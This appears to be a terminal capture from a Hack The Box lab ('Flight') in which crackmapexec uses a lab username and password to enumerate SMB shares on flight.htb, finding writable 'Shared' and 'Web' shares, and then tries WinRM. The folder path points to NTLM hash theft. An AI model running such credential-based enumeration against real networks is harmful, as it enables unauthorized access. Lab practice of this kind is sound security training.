 zerox30@zeroX30: ~/HTB/OSCP/Windows/Flight/ntlm_theft/zeroshare 169x26
┌──(zerox30㉿zeroX30)-[~/…/Windows/Flight/ntlm_theft/zeroshare]
└─$ crackmapexec smb flight.htb -u 'C.Bum' -p 'Tikkycoll_431012284' --shares
SMB flight.htb 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64 (name:G0) (domain:fl
SMB flight.htb 445 G0 [+] flight.htb\C.Bum:Tikkycoll_431012284
SMB flight.htb 445 G0 [+] Enumerated shares
SMB flight.htb 445 G0 Share Permissions Remark
SMB flight.htb 445 G0 ----- ----------- ------
SMB flight.htb 445 G0 ADMIN$ Remote Admin
SMB flight.htb 445 G0 C$ Default share
SMB flight.htb 445 G0 IPC$ READ Remote IPC
SMB flight.htb 445 G0 NETLOGON READ Logon server share
SMB flight.htb 445 G0 Shared READ,WRITE
SMB flight.htb 445 G0 SYSVOL READ Logon server share
SMB flight.htb 445 G0 Users READ
SMB flight.htb 445 G0 Web READ,WRITE
┌──(zerox30㉿zeroX30)-[~/…/Windows/Flight/ntlm_theft/zeroshare]
└─$ crackmapexec winrm flight.htb -u 'C.Bum' -p 'Tikkycoll_431012284'
┌──(zerox30㉿zeroX30)-[~/…/Windows/Flight/ntlm_theft/zeroshare]
└─$